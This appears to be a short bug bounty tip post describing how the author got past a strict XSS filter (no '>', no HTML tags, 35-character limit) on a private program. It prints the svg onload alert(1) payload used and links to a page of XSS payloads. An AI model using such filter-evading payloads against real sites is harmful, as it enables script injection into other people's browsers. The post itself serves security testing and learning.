 After 2 days of struggling, Bypassed a strong XSS filter on one of the private program.
[ No '>' was allowed , no Html tags, Character length 35 ]
XSS Payload used :- 
<svg onload="alert(1)" <="" svg=""
<a href="/XssPayloads/">XSS Payloads</a> 
#BugBountyTips #BugBounty
